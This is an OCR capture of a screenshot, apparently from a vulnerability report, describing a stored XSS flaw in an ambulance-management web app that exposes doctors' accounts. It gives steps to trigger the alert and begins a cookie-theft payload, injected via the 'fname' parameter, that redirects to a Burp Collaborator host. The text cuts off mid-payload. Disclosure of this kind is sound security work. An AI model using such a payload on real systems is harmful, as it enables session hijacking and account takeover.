
3) Take note of the UUID in the response.
Now, visit
.
/api/ambulances.php?select={UUID}
The alert box should popup with the
document's domain.
Now, if the user is authenticated, we can
easily take over the doctor's account as
cookies are not set to be HTTPOnly. To do
so, we could put the following payload in
the
fname
parameter to steal and send the
cookies back to us:
<
script
>
location.href=
`//{BURP_COLLABORATOR}/collec